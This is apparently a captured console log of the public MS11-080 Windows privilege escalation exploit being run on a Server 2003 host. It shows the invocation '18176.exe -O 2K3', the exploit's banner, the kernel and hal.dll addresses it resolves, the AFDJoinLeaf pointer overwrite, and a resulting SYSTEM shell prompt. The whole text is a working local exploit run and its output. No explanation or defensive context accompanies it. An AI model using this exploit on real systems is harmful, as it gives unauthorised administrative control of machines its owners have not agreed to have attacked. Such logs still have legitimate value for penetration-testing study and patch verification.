 C:\Documents and Settings\Administrator\桌面>18176.exe -O 2K3
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x80800000L
[+] HalDispatchTable address: 0x80896070L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x80a5d000L
[+] HaliQuerySystemInformation address: 0x80a7ca1eL
[+] HalpSetSystemInformation address: 0x80a7ec60L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
C:\WINDOWS\system32>